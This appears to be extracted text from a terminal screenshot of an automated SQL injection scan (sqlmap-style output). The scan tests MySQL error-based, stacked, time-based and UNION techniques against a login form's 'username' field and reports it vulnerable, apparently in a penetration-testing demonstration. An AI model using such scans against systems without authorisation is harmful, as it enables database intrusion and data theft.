 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
[13:57:59] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[13:57:59] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[13:57:59] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[13:57:59] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[13:57:59] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[13:57:59] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[13:57:59] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[13:57:59] [INFO] testing 'MySQL inline queries'
[13:57:59] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[13:57:59] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:57:59] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[13:57:59] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[13:57:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:57:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:57:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[13:58:09] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[13:58:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:58:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[13:58:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colu
mns. Automatically extending the range for current UNION query injection technique test
[13:58:09] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:58:28] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:58:28] [INFO] testing 'MySQL UNION query (46) - 21 to 40 columns'
[13:58:28] [INFO] testing 'MySQL UNION query (46) - 41 to 60 columns'
[13:58:28] [INFO] testing 'MySQL UNION query (46) - 61 to 80 columns'
[13:58:28] [INFO] testing 'MySQL UNION query (46) - 81 to 100 columns'
[13:58:28] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]